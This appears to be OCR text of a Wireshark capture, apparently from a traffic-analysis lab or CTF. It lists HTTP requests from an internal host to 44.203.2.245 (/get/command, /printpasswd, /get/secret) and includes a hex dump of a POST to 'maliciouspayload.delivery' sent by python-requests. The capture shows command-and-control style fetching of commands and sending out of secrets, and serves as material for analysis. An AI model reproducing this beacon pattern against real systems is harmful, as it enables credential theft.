 http
Packet list Narrow & Wide Case sensitive String
No. Time Source Destination Protocol Length Info
4 0.000613324 172.31.88.188 44.203.2.245 HTTP 240 GET /communicate/global HTTP/1.1
8 0.002934927 44.203.2.245 172.31.88.188 HTTP 148 HTTP/1.1 200 OK (text/html)
16 0.004946558 172.31.88.188 44.203.2.245 HTTP 233 GET /get/command HTTP/1.1
20 0.006829766 44.203.2.245 172.31.88.188 HTTP 86 HTTP/1.1 200 OK (text/html)
28 0.008627981 172.31.88.188 44.203.2.245 HTTP 233 GET /printpasswd HTTP/1.1
32 0.010415653 44.203.2.245 172.31.88.188 HTTP 1387 HTTP/1.1 200 OK (text/html)
41 0.012379276 172.31.88.188 44.203.2.245 HTTP 85 POST /get/secret HTTP/1.1 (application/json)
46 0.014038150 44.203.2.245 172.31.88.188 HTTP 94 HTTP/1.1 200 OK (text/html)
54 0.015827729 172.31.88.188 44.203.2.245 HTTP 226 GET /sync HTTP/1.1
58 0.017531379 44.203.2.245 172.31.88.188 HTTP 96 HTTP/1.1 200 OK (text/html)
66 0.019329792 172.31.88.188 44.203.2.245 HTTP 222 GET / HTTP/1.1
70 0.021109623 44.203.2.245 172.31.88.188 HTTP 79 HTTP/1.1 200 OK (text/html)
Frame 41: 85 bytes on wire (680 bits), 85 bytes captured (680 bits) on interface eth0, id 0
Ethernet II, Src: 12:fb:84:82:4d:5d (12:fb:84:82:4d:5d), Dst: 12:41:c2:43:0c:53 (12:41:c2:43:0c:53)
Internet Protocol Version 4, Src: 172.31.88.188, Dst: 44.203.2.245
Transmission Control Protocol, Src Port: 50676, Dst Port: 80, Seq: 220, Ack: 1, Len: 19
[2 Reassembled TCP Segments (238 bytes): #40(219), #41(19)]
Hypertext Transfer Protocol
JavaScript Object Notation: application/json
Object
Member Key: please
String value: false
Key: please
0000 50 4f 53 54 20 2f 67 65 74 2f 73 65 63 72 65 74 POST /ge t/secret
0010 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1. 1··Host:
0020 20 6d 61 6c 69 63 69 6f 75 73 70 61 79 6c 6f 61 malicio uspayloa
0030 64 2e 64 65 6c 69 76 65 72 79 0d 0a 55 73 65 72 d.delive ry··User
0040 2d 41 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 -Agent: python-r
0050 65 71 75 65 73 74 73 2f 32 2e 32 31 2e 30 0d 0a equests/ 2.21.0··
0060 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0070 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, d eflate··
0080 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e Accept: */*··Con
0090 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c nection: keep-al
00a0 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e ive··Con tent-Len
00b0 67 74 68 3a 20 31 39 0d 0a 43 6f 6e 74 65 6e 74 gth: 19· ·Content
00c0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
00d0 6f 6e 2f 6a 73 6f 6e 0d 0a 0d 0a 7b 22 70 6c 65 on/json· ···{"ple
00e0 61 73 65 22 3a 20 22 66 61 6c 73 65 22 7d ase": "f alse"}